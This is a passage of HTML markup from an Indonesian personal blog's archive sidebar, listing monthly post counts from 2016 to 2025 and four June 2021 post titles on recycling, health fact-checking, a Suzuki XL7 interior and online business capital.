<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html'>Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah</a></li>
<li><a href='https://www.evisrirezeki.com/2021/06/cek-fakta-kesehatan-.html'>Langkah-langkah Cek Fakta Kesehatan Agar Tidak Ter...</a></li>
<li><a href='https://www.evisrirezeki.com/2021/06/interior-mobil-suzuki-xl7.html'>Menarik! Seperti Inilah Interior Mobil Suzuki XL7</a></li>
<li><a href='https://www.evisrirezeki.com/2021/06/modal-mendirikan-bisnis-online.html'>Modal Mendirikan Bisnis Online</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
